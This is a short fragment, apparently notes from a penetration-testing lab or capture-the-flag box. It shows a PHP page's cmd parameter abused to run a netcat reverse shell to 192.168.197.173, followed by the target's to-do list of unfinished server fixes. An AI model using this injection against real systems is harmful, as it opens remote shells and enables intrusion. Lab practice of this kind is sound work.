 192.168.197.174/workinginprogr
192.168.197.174/workinginprogress.php?cmd=nc 192.168.197.173 8888 -e /bin/bash
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]